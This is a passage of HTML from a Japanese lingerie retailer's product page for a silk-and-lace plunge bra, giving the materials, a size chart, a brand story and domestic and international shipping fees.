                    &lt;span class=&quot;product_title&quot;&gt;Lace Plunge Bra&lt;/span&gt;" target="_blank">
                            </a>
                            <a href="//pinterest.com/pin/create/button/?url=https%3A%2F%2Fchiyono-anne.com%2Fshop%2Fbras%2Fplunge%2Flace-plunge-bra%2F&image_url=https%3A%2F%2Fchiyono-anne.com%2Fwp-content%2Fuploads%2F2018%2F10%2FCAI-Y-01-PNK-01.jpg&description=%3Cdiv+class%3D%22mini-product__item+mini-product__series+heading+heading--small%22%3E%3Ca+href%3D%22https%3A%2F%2Fchiyono-anne.com%2Fseries%2Fyasmin%2F%22%3EYASMIN%3C%2Fa%3E%3C%2Fdiv%3E++++++++++++++++++++%3Cspan+class%3D%22product_title%22%3ELace+Plunge+Bra%3C%2Fspan%3E" title="&lt;div class=&quot;mini-product__item mini-product__series heading heading--small&quot;&gt;&lt;a href=&quot;https://chiyono-anne.com/series/yasmin/&quot;&gt;YASMIN&lt;/a&gt;&lt;/div&gt;
                    &lt;span class=&quot;product_title&quot;&gt;Lace Plunge Bra&lt;/span&gt;" target="_blank">
                            </a></span>
                        <!--/.sharing-tools-->
                    </span>
                </div>
        
	<input type="hidden" name="add-to-cart" value="3825" />
	<input type="hidden" name="product_id" value="3825" />
	<input type="hidden" name="variation_id" class="variation_id" value="0" />
</div>
		</div>
	
	</form>

</div><!-- /.ws-row -->    <div class="product_meta">
                <span class="sku_wrapper">SKU: <span class="sku">CAI-Y-01</span></span>
            <span class="posted_in">Categories: <a href="https://chiyono-anne.com/product-category/bras/" rel="tag">Bras</a>, <a href="https://chiyono-anne.com/product-category/bras/plunge/" rel="tag">Plunge</a>, <a href="https://chiyono-anne.com/product-category/bras/pushup/" rel="tag">Push Up</a>, <a href="https://chiyono-anne.com/product-category/bras/padded/" rel="tag">Padded</a>, <a href="https://chiyono-anne.com/product-category/bras/plunge-bra/" rel="tag">Plunge bra</a>, <a href="https://chiyono-anne.com/product-category/bras/wired/" rel="tag">Wired</a></span><span class="tagged_as">Tags: <a href="https://chiyono-anne.com/product-tag/evening/" rel="tag">Evening</a>, <a href="https://chiyono-anne.com/product-tag/springfeature/" rel="tag">Spring Selection</a>, <a href="https://chiyono-anne.com/product-tag/comfort/" rel="tag">Comfort</a>, <a href="https://chiyono-anne.com/product-tag/fancy/" rel="tag">Fancy</a></span>    </div>
    
<ul class="accordion product-details acc-parent">
			<li class="acc-item acc_desc">
			<div class="acc-toggle"><span class="prod-info-heading">アイテム情報</span><span class="acc-icon"></span></div>
			<div class="acc-inner prod-detail-content">
									<p class="label_fabric">素材</p>
					<p>シルク、ポリエステル、その他</p>
																			<p class="label_details has_icon has_icon_left"><i class="oecicon oecicon-measurement-2"></i>モデルサイズ情報</p>
																<ul class="size_model">
							<li class="list_label">モデル寸法</li>							<li>バスト<span class="label"></span>80<span class="value">cm</span></li><li>ヒップ<span class="label"></span>83<span class="value">cm</span></li><li>身長<span class="label"></span>167<span class="value">cm</span></li>						</ul>
																			<ul class="size_model size_model_wear">
							<li class="list_label">着用サイズ</li>							<li><span class="label">Bras </span><span class="value">2サイズ</span></li><li><span class="label">Panty </span><span class="value">Sサイズ</span></li>						</ul>
				
									<p class="label_details has_icon has_icon_left"><i class="oecicon oecicon-star-rate"></i>特徴</p>
					<ul class="detail_additional detail_feature">
													<li>シルエット：ナチュラル</li>
													<li>付け感：吸い付くような軽やかな着心地</li>
											</ul>
				
									<p class="label_details has_icon has_icon_left"><i class="oecicon oecicon-heart-2-3"></i>こんな方にオススメ</p>
					<ul class="detail_additional detail_feature">
													<li>様々な胸にフィット</li>
											</ul>
				
									<p class="label_details has_icon has_icon_left"><i class="oecicon oecicon-heart-remove"></i>難しい体型</p>
					<ul class="detail_additional detail_feature">
													<li>透け感が苦手な方にはカップ裏にメッシュを1枚追加可</li>
											</ul>
				
				<p class="label_details has_icon has_icon_left"><i class="oecicon oecicon-alert-circle-i"></i>商品説明</i></p>								<p><p>今季は旧ペルシアの都市イスファハンへと旅します。<br />
ブルーを基調とした幾何学模様が美しいタイルで埋め尽くされたモスク、色鮮やかな宮殿にペルシャ式庭園など、かつて繁栄を極めたペルシャ帝国の名残であるイスラム建築が、その圧倒的な美しさで今なお人々を魅了している街です。</p>
<p>Yasmin (ヤスミン)は、イスファハンの歴史、文化をルーツに持ちながら現代を生きる聡明な女性。幼い頃から家族と世界中を飛び回るインターナショナルな生活を送ってきました。</p>
<p>芯の強さを感じさせる美しい眉に、大きく澄んだブラウンの瞳。知的で社交性に富んでいながら、保守的で愛に溢れたYasminは外面だけでなく、内面の強さや豊かさを体現した女性です。<br />
Yasminシリーズでは、全ての女性が持つ個性や美しさを最大限に引き出し、<br />
「隠す部分＝守るもの」<br />
「見せる部分＝解き放つもの」を通して、センシュアリティの中から女性のエンパワーメントを感じるデザインに仕上げました。</p>
<p>ロンドンインポートの100%シルクと、パリインポートの繊細なリバーレースを贅沢に使用。<br />
よりビスポークに近い技術を駆使し、すべて自社アトリエにてハンドメイドで制作いたします。<br />
モカのシルクにはパステルブルーのリバーレースを、バーガンディのシルクにはブラックのリバーレースをレイヤーし、立体的で奥行きのある構築的なデザインを提案しています。</p>
</p>
			</div>
		</li>
				<li class="acc-item acc_size">
			<div class="acc-toggle"><span class="prod-info-heading">サイズ情報</span><span class="acc-icon"></span></div>
			<div class="acc-inner prod-detail-content" id="size_chart_content">
									<p class="label_details has_icon has_icon_left"><i class="oecicon oecicon-measurement-2"></i>モデル着用サイズ情報</p>
					<ul class="size_model size_model_wear ch_ch" style="margin-bottom: 15px;">
						<li class="list_label">着用サイズ</li>											</ul>
								
				<h2 id="modal1Title"></h2><table id='size-chart'><tr><th>SIZE</th><th>1</th><th>2</th><th>3</th><th>4</th></tr><tr><td>カップサイズ</td><td>A~B</td><td>C~D</td><td>E~F</td><td>G-H</td></tr><tr><td>トップバスト寸法</td><td>76-86</td><td>79-89</td><td>83-93</td><td>89-99</td></tr><tr><td>アンダーバスト</td><td>63-72</td><td>68-77</td><td>70-79</td><td>74-85</td></tr></table><div class="add-chart-1"><h3 id="modal1Title">採寸方法</h3><table id='size-chart'><tr><th>部位</th><th>採寸説明</th></tr><tr><td>バスト</td><td>胸の一番ふくらみがあるところ、地面から水平に体一周。</td></tr><tr><td>アンダー</td><td>胸の下の付け根、肋骨周りを地面から水平に体一周。</td></tr></table></div><div class="clear"></div><div class="add-chart-2"><h3 id="modal1Title"></h3></div>			</div>
		</li>
			<li class="acc-item acc_size" id="ch_about_delivery">
		<div class="acc-toggle"><span class="prod-info-heading">配送について</span><span class="acc-icon"></span></div>
		<div class="acc-inner prod-detail-content">
			<!--if product cat is mask-->
							<p>お客様よりご注文いただきました商品は、ゆうパックにてお届けいたします。<br />詳しくは<a id="shipping_info_link" class="link_underline">配送について</a>をご覧ください。</p>
										<p>納期：受注から約3ヶ月<br>*納期はあくまでも目安となり、前後する可能性がございます</p>
					</div>
	</li>
</ul>
<div class="pd__extras light-copy">
			<span class="pd__extras__productid offset">
			Product ID # CAI-Y-01		</span>
		<p class="pd__extras__moreinfo"><a href="https://chiyono-anne.com/returns-exchanges" class="link_underline">返品・交換</a>に関して</p>
</div>
<div class="pd__extras light-copy">
<p class="pd__extras__moreinfo"><a href="https://chiyono-anne.com/howtocare" class="link_underline">How to care</a></p>
</div>

<div class="remodal" data-remodal-id="shipping_info_modal" id="shipping_info_modal" role="dialog" data-remodal-options="hashTracking: false, closeOnOutsideClick: true">
	<button data-remodal-action="close" class="remodal-close" aria-label="Close"></button>
	<div class="remodal_wraper">
		<h4>配送料について</h4>				
		お住いの地域と梱包サイズにより、送料は異なります。
Kimono RobeやTrousersを除く商品点数3点以下の場合は「60サイズ」、4点以上、またはKimono RobeやTrousersを含むご注文の場合は80サイズとなります。
※別途キャンペーンなどを行い、送料が変更される場合もございます。		
					<h3>国内配送料</h3>				
					<table id="shipping-fee">
    <thead>
        <tr>
            <th>地域</th>
            <th>梱包サイズ</th>
            <th>配送料金</th>
        </tr>
    </thead>
    <tbody>
        <tr>
            <td rowspan="2">北海道</td>
            <td>60サイズ</td>
            <td>1,410円</td>
        </tr>
        <tr>
            <td>80サイズ</td>
            <td>1,710円</td>
        </tr>
        <tr>
            <td rowspan="2">東京</td>
            <td>60サイズ</td>
            <td>820円</td>
        </tr>
        <tr>
            <td>80サイズ</td>
            <td>1,130円</td>
        </tr>
        <tr>
            <td rowspan="2">東北・関東・信越・北陸・東海</td>
            <td>60サイズ</td>
            <td>880円</td>
        </tr>
        <tr>
            <td>80サイズ</td>
            <td>1,200円</td>
        </tr>
        <tr>
            <td rowspan="2">近畿</td>
            <td>60サイズ</td>
            <td>990円</td>
        </tr>
        <tr>
            <td>80サイズ</td>
            <td>1,310円</td>
        </tr>
        <tr>
            <td rowspan="2">中国・四国</td>
            <td>60サイズ</td>
            <td>1,150円</td>
        </tr>
        <tr>
            <td>80サイズ</td>
            <td>1,440円</td>
        </tr>
        <tr>
            <td rowspan="2">九州</td>
            <td>60サイズ</td>
            <td>1,410円</td>
        </tr>
        <tr>
            <td>80サイズ</td>
            <td>1,710円</td>
        </tr>
        <tr>
            <td rowspan="2">沖縄</td>
            <td>60サイズ</td>
            <td>1,450円</td>
        </tr>
        <tr>
            <td>80サイズ</td>
            <td>1,810円</td>
        </tr>
    </tbody>
</table>				
					<h3>海外配送料</h3>				
					<table id="shipping-fee">
    <thead>
        <tr>
            <th>Area</th>
            <th>配送料金</th>
        </tr>
    </thead>
    <tbody>
        <tr>
            <td>South Korea, Taiwan</td>
            <td>1,450円</td>
        </tr>
        <tr>
            <td>Hong Kong, Singapore, Indonesia, Malaysia, Philippines, Thailand</td>
            <td>1,900円</td>
        </tr>
        <tr>
            <td>Europe, Oceania, France, Germany, Italy, United Kingdom (UK), Canada</td>
            <td>3,150円</td>
        </tr>
        <tr>
            <td>United States (US)</td>
            <td>3,900円</td>
        </tr>
    </tbody>
</table>
					<h4>商品の発送方法・発送状況について</h4>				
		<p>お客様よりご注文いただきました商品は、「ゆうパック」にてお届けいたします。<br />ゆうパックの配送伝票番号は、商品発送時にお送りするメールにてご確認いただけますので、<a href="https://trackings.post.japanpost.jp/services/srv/search/input" target="_blank" rel="noopener">日本郵便の個別番号検索システム</a>より発送状況をご確認ください。<br />※配送会社の指定はできません。<br />※宅配ボックスへのお届け指定は承っておりません。</p><p>商品発送後の配送指定ご変更や配送先ご住所などのご変更、また指定時間を過ぎても商品が届かない場合などのお問合せにつきましては、お手数をお掛けいたしますが伝票番号をご確認の上、下記に直接ご連絡をお願いいたします。</p><p>日本郵便お問い合わせ<br />フリーダイヤル：0120-23-2886(固定電話から) / 0570-046-666(携帯電話から)<br />営業時間：平日 午前8時～午後21時 / 土・日・休日 9:00～21:00</p><p>※何らかの理由により、弊社倉庫から商品の発送が予定通りできない場合や、配送を保留・取消しとさせていただく場合がございます。その際には、カスタマーサポートセンターよりご連絡をさせていただきます。</p>		
					<h4>お届けまでにかかる日数</h4>				
		通常、ご注文確定から制作期間に1ヶ月をいただいており、制作後に発送いたします。
特定の商品にて、制作期間が異なる場合がございますので、各商品ページの「配送について」の中に記載されております、「納期目安」をご確認ください。
日時指定は承っておりませんので、あらかじめご了承ください。
万が一、ご注文から一ヶ月、または納期目安日数以上経過しても商品がお手元に到着しない場合には、お手数をおかけしますが、<a href="#">Chiyono Anne ONLINE STORE カスタマーサポートセンター</a>までご連絡をお願いいたします。	</div>
	<br>
</div>	</div>
</div>
<hr class="separate-hr">
	
	<section class="related products">
		<h2 class="prod-related-heading align_center">Related Items</h2>
		<ul class="products columns-4">

			
				<li class="this-product-has-gallery-image product type-product post-3813 status-publish first instock product_cat-non-wire product_cat-bras product_cat-padded product_cat-bracami product_cat-tops product_tag-evening product_tag-fancy taxable shipping-taxable purchasable product-type-variable has-default-attributes">
	<div class="c-product-item js-product-item ">
		<div class="c-scroll-fade-in-block js-parallax">
		        <div class="product-image-wrapper">
            <a href="https://chiyono-anne.com/shop/bras/padded/bra-cami/" class="c-product-item--link_img">
                <img loading="lazy" width="400" height="534" src="https://chiyono-anne.com/wp-content/uploads/woocommerce-placeholder-400x534.png" class="woocommerce-placeholder wp-post-image" alt="Product image" data-origin_src="" decoding="async" srcset="https://chiyono-anne.com/wp-content/uploads/woocommerce-placeholder-400x534.png 400w, https://chiyono-anne.com/wp-content/uploads/woocommerce-placeholder-94x126.png 94w" sizes="(max-width: 400px) 100vw, 400px" />                    <span class="hover-product-image" style="background-image: url();"></span>
                
                                                            </a>
        </div>
    <div class="c-product-item_wrap_info"><h2 class="woocommerce-loop-product__title"><div class="mini-product__item mini-product__series heading heading--small"><a href="https://chiyono-anne.com/series/josephine/">JOSEPHINE</a></div><a class="c-product-item--link_title" href="https://chiyono-anne.com/shop/bras/padded/bra-cami/"><span class="product_title">Bra Cami</span></a></h2>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&yen;</span>33,000</bdi></span></span>
<div class="pro-swatch-list"></div><ul class="iconic-was-swatches iconic-was-swatches--loop iconic-was-swatches--image-swatch iconic-was-swatches--border iconic-was-swatches--visual iconic-was-swatches--tooltips iconic-was-swatches--square" data-attribute="pa_color"><li class="iconic-was-swatches__item "><a href="https://chiyono-anne.com/shop/bras/padded/bra-cami/?attribute_pa_color=nude-x-black" class="iconic-was-swatch iconic-was-swatch--follow iconic-was-swatch--image-swatch "><div class="iconic-was-swatch__container" style="width: 30px; height: 30px;"><img loading="lazy" width="80" height="80" src="https://chiyono-anne.com/wp-content/uploads/2018/10/csw_nude_x_black.jpg" class="iconic-was-swatch__graphic iconic-was-swatch__graphic--image" alt="" decoding="async" /> <span class="iconic-was-swatch__text"> Nude & Black </span></div></a></li></ul></div><!-- /.c-product-item_wrap_info -->		</div>
	</div>
</li>

			
				<li class="this-product-has-gallery-image product type-product post-37542 status-publish instock product_cat-bras product_cat-wired product_cat-plunge product_tag-comfort product_tag-daytime product_tag-fancy product_tag-featured product_tag-springfeature product_tag-vday has-post-thumbnail taxable shipping-taxable purchasable product-type-variable">
	<div class="c-product-item js-product-item ">
		<div class="c-scroll-fade-in-block js-parallax">
		        <div class="product-image-wrapper">
            <a href="https://chiyono-anne.com/shop/bras/plunge/danika-softcuplaceplunge-bra/" class="c-product-item--link_img">
                <img loading="lazy" width="400" height="534" src="https://chiyono-anne.com/wp-content/uploads/2021/09/CAI-D-01-FRONT-400x534.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Product image" data-origin_src="https://chiyono-anne.com/wp-content/uploads/2021/09/CAI-D-01-FRONT-400x534.jpg" decoding="async" srcset="https://chiyono-anne.com/wp-content/uploads/2021/09/CAI-D-01-FRONT-400x534.jpg 400w, https://chiyono-anne.com/wp-content/uploads/2021/09/CAI-D-01-FRONT-94x126.jpg 94w, https://chiyono-anne.com/wp-content/uploads/2021/09/CAI-D-01-FRONT-600x802.jpg 600w, https://chiyono-anne.com/wp-content/uploads/2021/09/CAI-D-01-FRONT-225x300.jpg 225w, https://chiyono-anne.com/wp-content/uploads/2021/09/CAI-D-01-FRONT-766x1024.jpg 766w, https://chiyono-anne.com/wp-content/uploads/2021/09/CAI-D-01-FRONT-768x1026.jpg 768w, https://chiyono-anne.com/wp-content/uploads/2021/09/CAI-D-01-FRONT.jpg 973w" sizes="(max-width: 400px) 100vw, 400px" />                    <span class="hover-product-image" style="background-image: url(https://chiyono-anne.com/wp-content/uploads/2021/09/CAI-D-0104_01.jpg);"></span>
                
                                                            </a>
        </div>
    <div class="c-product-item_wrap_info"><h2 class="woocommerce-loop-product__title"><div class="mini-product__item mini-product__series heading heading--small"><a href="https://chiyono-anne.com/series/danika/">DANIKA</a></div><a class="c-product-item--link_title" href="https://chiyono-anne.com/shop/bras/plunge/danika-softcuplaceplunge-bra/"><span class="product_title">Soft Cup Lace Plunge Bra</span></a></h2>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&yen;</span>52,030</bdi></span></span>
<div class="pro-swatch-list"></div><ul class="iconic-was-swatches iconic-was-swatches--loop iconic-was-swatches--image-swatch iconic-was-swatches--border iconic-was-swatches--visual iconic-was-swatches--tooltips iconic-was-swatches--square" data-attribute="pa_color"><li class="iconic-was-swatches__item "><a href="https://chiyono-anne.com/shop/bras/plunge/danika-softcuplaceplunge-bra/?attribute_pa_color=dusty-pink-x-peppermint" class="iconic-was-swatch iconic-was-swatch--follow iconic-was-swatch--image-swatch "><div class="iconic-was-swatch__container" style="width: 25px; height: 25px;"><img loading="lazy" width="94" height="120" src="https://chiyono-anne.com/wp-content/uploads/2021/09/cswatch_dustypinkxpeppermint-94x120.jpg" class="iconic-was-swatch__graphic iconic-was-swatch__graphic--image" alt="" decoding="async" /> <span class="iconic-was-swatch__text"> DUSTY PINK x PEPPERMINT </span></div></a></li></ul></div><!-- /.c-product-item_wrap_info -->		</div>
	</div>
</li>

			
				<li class="this-product-has-gallery-image product type-product post-5116 status-publish instock product_cat-non-wire product_cat-bras product_tag-comfort product_tag-daytime product_tag-fancy taxable shipping-taxable purchasable product-type-variable">
	<div class="c-product-item js-product-item ">
		<div class="c-scroll-fade-in-block js-parallax">
		        <div class="product-image-wrapper">
            <a href="https://chiyono-anne.com/shop/bras/non-wire/triangle-bra-2/" class="c-product-item--link_img">
                <img loading="lazy" width="400" height="534" src="https://chiyono-anne.com/wp-content/uploads/woocommerce-placeholder-400x534.png" class="woocommerce-placeholder wp-post-image" alt="Product image" data-origin_src="" decoding="async" srcset="https://chiyono-anne.com/wp-content/uploads/woocommerce-placeholder-400x534.png 400w, https://chiyono-anne.com/wp-content/uploads/woocommerce-placeholder-94x126.png 94w" sizes="(max-width: 400px) 100vw, 400px" />                    <span class="hover-product-image" style="background-image: url(https://chiyono-anne.com/wp-content/uploads/2018/10/CAL-A-03-CNT.jpg);"></span>
                
                                                            </a>
        </div>
    <div class="c-product-item_wrap_info"><h2 class="woocommerce-loop-product__title"><div class="mini-product__item mini-product__series heading heading--small"><a href="https://chiyono-anne.com/series/arabella/">ARABELLA</a></div><a class="c-product-item--link_title" href="https://chiyono-anne.com/shop/bras/non-wire/triangle-bra-2/"><span class="product_title">Triangle Bra</span></a></h2>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&yen;</span>36,300</bdi></span></span>
<div class="pro-swatch-list"></div><ul class="iconic-was-swatches iconic-was-swatches--loop iconic-was-swatches--image-swatch iconic-was-swatches--border iconic-was-swatches--visual iconic-was-swatches--tooltips iconic-was-swatches--square" data-attribute="pa_color"><li class="iconic-was-swatches__item "><a href="https://chiyono-anne.com/wp-content/uploads/2018/10/CAL-A-03-CNT-400x534.jpg" class="iconic-was-swatch iconic-was-swatch--follow iconic-was-swatch--change-image iconic-was-swatch--image-swatch " data-srcset="https://chiyono-anne.com/wp-content/uploads/2018/10/CAL-A-03-CNT-400x534.jpg 400w, https://chiyono-anne.com/wp-content/uploads/2018/10/CAL-A-03-CNT-94x126.jpg 94w, https://chiyono-anne.com/wp-content/uploads/2018/10/CAL-A-03-CNT-600x802.jpg 600w, https://chiyono-anne.com/wp-content/uploads/2018/10/CAL-A-03-CNT-225x300.jpg 225w, https://chiyono-anne.com/wp-content/uploads/2018/10/CAL-A-03-CNT-766x1024.jpg 766w, https://chiyono-anne.com/wp-content/uploads/2018/10/CAL-A-03-CNT-768x1026.jpg 768w, https://chiyono-anne.com/wp-content/uploads/2018/10/CAL-A-03-CNT-19x25.jpg 19w, https://chiyono-anne.com/wp-content/uploads/2018/10/CAL-A-03-CNT.jpg 973w" data-sizes="(max-width: 400px) 100vw, 400px"><div class="iconic-was-swatch__container" style="width: 25px; height: 25px;"><img loading="lazy" width="80" height="80" src="https://chiyono-anne.com/wp-content/uploads/2022/04/color_swatch_cnut_wlace.jpg" class="iconic-was-swatch__graphic iconic-was-swatch__graphic--image" alt="" decoding="async" srcset="https://chiyono-anne.com/wp-content/uploads/2022/04/color_swatch_cnut_wlace.jpg 80w, https://chiyono-anne.com/wp-content/uploads/2022/04/color_swatch_cnut_wlace-25x25.jpg 25w" sizes="(max-width: 80px) 100vw, 80px" /> <span class="iconic-was-swatch__text"> Chestnut Silk &amp; Ivory Lace </span></div></a></li><li class="iconic-was-swatches__item "><a href="https://chiyono-anne.com/shop/bras/non-wire/triangle-bra-2/?attribute_pa_color=silver" class="iconic-was-swatch iconic-was-swatch--follow iconic-was-swatch--image-swatch "><div class="iconic-was-swatch__container" style="width: 25px; height: 25px;"><img loading="lazy" width="80" height="80" src="https://chiyono-anne.com/wp-content/uploads/2020/06/csw_silver.png" class="iconic-was-swatch__graphic iconic-was-swatch__graphic--image" alt="" decoding="async" /> <span class="iconic-was-swatch__text"> Silver </span></div></a></li></ul></div><!-- /.c-product-item_wrap_info -->		</div>
	</div>
</li>

			
				<li class="this-product-has-gallery-image product type-product post-37550 status-publish last instock product_cat-bras product_cat-wired product_cat-glamour product_tag-comfort product_tag-evening product_tag-fancy product_tag-featured product_tag-springfeature product_tag-vday has-post-thumbnail taxable shipping-taxable purchasable product-type-variable">
	<div class="c-product-item js-product-item ">
		<div class="c-scroll-fade-in-block js-parallax">
		        <div class="product-image-wrapper">
            <a href="https://chiyono-anne.com/shop/bras/wired/danika-glamour3piece-bra/" class="c-product-item--link_img">
                <img loading="lazy" width="400" height="534" src="https://chiyono-anne.com/wp-content/uploads/2021/09/CAI-D-03-FRONT-400x534.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Product image" data-origin_src="https://chiyono-anne.com/wp-content/uploads/2021/09/CAI-D-03-FRONT-400x534.jpg" decoding="async" srcset="https://chiyono-anne.com/wp-content/uploads/2021/09/CAI-D-03-FRONT-400x534.jpg 400w, https://chiyono-anne.com/wp-content/uploads/2021/09/CAI-D-03-FRONT-94x126.jpg 94w, https://chiyono-anne.com/wp-content/uploads/2021/09/CAI-D-03-FRONT-600x802.jpg 600w, https://chiyono-anne.com/wp-content/uploads/2021/09/CAI-D-03-FRONT-225x300.jpg 225w, https://chiyono-anne.com/wp-content/uploads/2021/09/CAI-D-03-FRONT-766x1024.jpg 766w, https://chiyono-anne.com/wp-content/uploads/2021/09/CAI-D-03-FRONT-768x1026.jpg 768w, https://chiyono-anne.com/wp-content/uploads/2021/09/CAI-D-03-FRONT.jpg 973w" sizes="(max-width: 400px) 100vw, 400px" />                    <span class="hover-product-image" style="background-image: url(https://chiyono-anne.com/wp-content/uploads/2021/09/CAI-D-0304_01.jpg);"></span>
                
                                                            </a>
        </div>
    <div class="c-product-item_wrap_info"><h2 class="woocommerce-loop-product__title"><div class="mini-product__item mini-product__series heading heading--small"><a href="https://chiyono-anne.com/series/danika/">DANIKA</a></div><a class="c-product-item--link_title" href="https://chiyono-anne.com/shop/bras/wired/danika-glamour3piece-bra/"><span class="product_title">Glamour 3 Piece Bra</span></a></h2>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&yen;</span>52,800</bdi></span></span>
<div class="pro-swatch-list"></div><ul class="iconic-was-swatches iconic-was-swatches--loop iconic-was-swatches--image-swatch iconic-was-swatches--border iconic-was-swatches--visual iconic-was-swatches--tooltips iconic-was-swatches--square" data-attribute="pa_color"><li class="iconic-was-swatches__item "><a href="https://chiyono-anne.com/shop/bras/wired/danika-glamour3piece-bra/?attribute_pa_color=dusty-pink-x-peppermint" class="iconic-was-swatch iconic-was-swatch--follow iconic-was-swatch--image-swatch "><div class="iconic-was-swatch__container" style="width: 25px; height: 25px;"><img loading="lazy" width="94" height="120" src="https://chiyono-anne.com/wp-content/uploads/2021/09/cswatch_dustypinkxpeppermint-94x120.jpg" class="iconic-was-swatch__graphic iconic-was-swatch__graphic--image" alt="" decoding="async" /> <span class="iconic-was-swatch__text"> DUSTY PINK x PEPPERMINT </span></div></a></li></ul></div><!-- /.c-product-item_wrap_info -->		</div>
	</div>
</li>

			
		</ul>

	</section>

</div>


		
		</div>
		</div>
	</div>
	





	<footer id="theme-footer">
		            <div class="footer-top">
                <div class="container">
                    <div class="c-footer_logo">
                        <a href="https://chiyono-anne.com/" class="c-footer_logo_link"><span class="svg-wrapper"><svg class="svg" width="320" height="116" viewBox="0 0 320 116">
                                    <use href="#svg-logo" xlink:href="#svg-logo" />
                                </svg></span></a>
                    </div>
                    <div class="row widget-box footer-col-3">
                        <aside id="nav_menu-2" class="widget footer-widget widget_nav_menu"><div class="menu-footer-left-menu-container"><ul id="menu-footer-left-menu" class="menu"><li id="menu-item-2024655" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2024655"><a href="https://chiyono-anne.com/member-rank-offers/">会員ステータスについて</a></li>
<li id="menu-item-384095" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-384095"><a href="https://chiyono-anne.com/terms/">利用規約</a></li>
<li id="menu-item-2745" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-2745"><a rel="privacy-policy" href="https://chiyono-anne.com/privacy-policy/">プライバシーポリシー</a></li>
<li id="menu-item-2743" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2743"><a href="https://chiyono-anne.com/tokusho/">特定商取引法に基づく表示</a></li>
</ul></div></aside><aside id="custom_html-2" class="widget_text widget footer-widget widget_custom_html"><div class="textwidget custom-html-widget"><div class="c-footer_social">
        <div class="manual-social-icons">
            <ul class="social-icons-list">
                <li class="social-icon-item">
                    <a href="https://twitter.com/chiyonoanne" class="social-icon-link twitter-icon" target="_blank"
                        rel="noopener">
                        <svg width="24" height="24" viewBox="0 0 24 24" fill="currentColor">
                            <path
                                d="M23.953 4.57a10 10 0 01-2.825.775 4.958 4.958 0 002.163-2.723c-.951.555-2.005.959-3.127 1.184a4.92 4.92 0 00-8.384 4.482C7.69 8.095 4.067 6.13 1.64 3.162a4.822 4.822 0 00-.666 2.475c0 1.71.87 3.213 2.188 4.096a4.904 4.904 0 01-2.228-.616v.06a4.923 4.923 0 003.946 4.827 4.996 4.996 0 01-2.212.085 4.936 4.936 0 004.604 3.417 9.867 9.867 0 01-6.102 2.105c-.39 0-.779-.023-1.17-.067a13.995 13.995 0 007.557 2.209c9.053 0 13.998-7.496 13.998-13.985 0-.21 0-.42-.015-.63A9.935 9.935 0 0024 4.59z" />
                        </svg>
                    </a>
                </li>
                <li class="social-icon-item">
                    <a href="https://facebook.com/ChiyonoAnne" class="social-icon-link facebook-icon"
                        target="_blank" rel="noopener">
                        <svg width="24" height="24" viewBox="0 0 24 24" fill="currentColor">
                            <path
                                d="M24 12.073c0-6.627-5.373-12-12-12s-12 5.373-12 12c0 5.99 4.388 10.954 10.125 11.854v-8.385H7.078v-3.47h3.047V9.43c0-3.007 1.792-4.669 4.533-4.669 1.312 0 2.686.235 2.686.235v2.953H15.83c-1.491 0-1.956.925-1.956 1.874v2.25h3.328l-.532 3.47h-2.796v8.385C19.612 23.027 24 18.062 24 12.073z" />
                        </svg>
                    </a>
                </li>
                <li class="social-icon-item">
                    <a href="https://instagram.com/chiyono_anne" class="social-icon-link instagram-icon"
                        target="_blank" rel="noopener">
                        <svg width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2"
                            stroke-linecap="round" stroke-linejoin="round">
                            <rect x="2" y="2" width="20" height="20" rx="5" ry="5" />
                            <path d="M16 11.37A4 4 0 1 1 12.63 8 4 4 0 0 1 16 11.37z" />
                            <line x1="17.5" y1="6.5" x2="17.51" y2="6.5" />
                        </svg>
                    </a>
                </li>
            </ul>
        </div>
        
</div></div></aside><aside id="nav_menu-4" class="widget footer-widget widget_nav_menu"><div class="menu-footer-right-menu-container"><ul id="menu-footer-right-menu" class="menu"><li id="menu-item-2746" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2746"><a href="https://chiyono-anne.com/shipping-info/">Shipping Info</a></li>
<li id="menu-item-2747" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2747"><a href="https://chiyono-anne.com/returns-exchanges/">Returns / Exchanges</a></li>
<li id="menu-item-2748" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2748"><a href="https://chiyono-anne.com/contact-old/">Contact</a></li>
</ul></div></aside>                    </div>
                </div>
            </div>
        
                <div class="footer-bot">
            <div class="container">
                <div class="footer-logo"></div>
                <div class="footer-copyright">© 2024 Chiyono Anne.</div>
                <div class="footer-bot-right"></div>
            </div>
        </div>
    	</footer>
</div><div class="site-hider"><div class="site-hider__logo"></div></div>
<div class="site-overlay"></div>
            <div id="shop-quick-view" data-view_id='0'>
                <div class="shop-quick-view-container">
                    <div class="quickview__dialog"><button class="quick-view-close-btn ion-ios-close-empty"></button>
                        <div class="quick-view-content"></div>
                    </div>
                </div>
            </div>

            <div id="shop-cart-sidebar">
                <div class="cart-sidebar-wrap">
                    <div class="cart-sidebar-head">
                        <h4 class="cart-sidebar-title">Shopping cart</h4>
                        <span class="shop-cart-count">0</span>
                        <button id="close-cart-sidebar" class="ion-android-close"></button>
                    </div>
                    <div class="cart-sidebar-content">
                        
			<p class="woocommerce-mini-cart__empty-message">お買い物カゴに商品がありません。</p>
				                    </div>
                    <!--/cart-sidebar-content-->
                </div>
                <!--/cart-sidebar-wrap-->
            </div>

            <div id="shop-overlay"></div>
                    <div class="zoa-search-form-container js-search-form">
                <div class="container zoa-search-form__inner">
                    <form action="https://chiyono-anne.com/" method="get" class="zoa-search-form">
                        <input
                                type="text"
                                name="s"
                                class="zoa-search-form__field js-search-field"
                                placeholder="Search..."
                        >
                        <span class="zoa-search-form__desc">Hit Enter to search or Esc key to close</span>
                        <a href="#" class="zoa-search-form__close js-close-search-form">
                            <span class="ion-android-close"></span>
                        </a>
                        <input type="hidden" name="post_type" value="product" />
